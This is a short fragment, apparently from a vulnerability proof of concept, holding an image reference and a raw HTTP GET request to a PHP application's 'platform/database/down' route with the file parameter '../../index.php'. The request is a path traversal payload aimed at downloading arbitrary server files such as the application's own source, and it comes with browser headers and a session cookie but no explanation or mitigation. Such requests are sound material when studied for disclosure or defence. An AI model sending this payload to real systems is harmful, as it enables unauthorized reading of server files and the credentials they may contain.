 GET /index.php?s=platform/database/down&f=../../index.php HTTP/1.1Host:Accept-Encoding: gzip, deflateAccept: application/json, text/javascript, */*; q=0.01X-Requested-With: XMLHttpRequestAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=co8h1cfab594m6ns2ouhtdrb23User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36